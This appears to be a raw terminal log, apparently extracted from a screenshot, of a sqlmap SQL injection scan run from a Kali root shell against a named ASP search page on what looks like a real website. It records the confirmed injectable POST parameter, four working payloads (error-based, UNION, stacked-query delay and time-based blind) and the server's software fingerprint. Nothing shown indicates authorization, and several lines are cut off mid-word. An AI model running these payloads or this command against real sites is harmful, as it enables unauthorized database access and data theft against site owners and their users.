 root@kali:~# sqlmap -u http://www.gxufl.com/jpkc/gxufl/search.asp --data "key=88952634"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 07:47:50
[07:47:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[07:47:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: key
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=88952634%' AND 6229=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(104)+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (622
D))+CHAR(113)+CHAR(115)+CHAR(115)+CHAR(113)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: key=88952634%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(101)+CHAR(104)+CHAR(119)+CHAR(113)+CHAR(97)+CHAR(117)+CHAR(
78)+CHAR(99)+CHAR(77)+CHAR(67)+CHAR(113)+CHAR(115)+CHAR(115)+CHAR(113)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=88952634%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: key=88952634%' AND 4674=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sys
s AS sys7) AND '%'='
---
[07:47:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[07:47:51] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.gxufl.com'
[*] shutting down at 07:47:51
root@kali:~#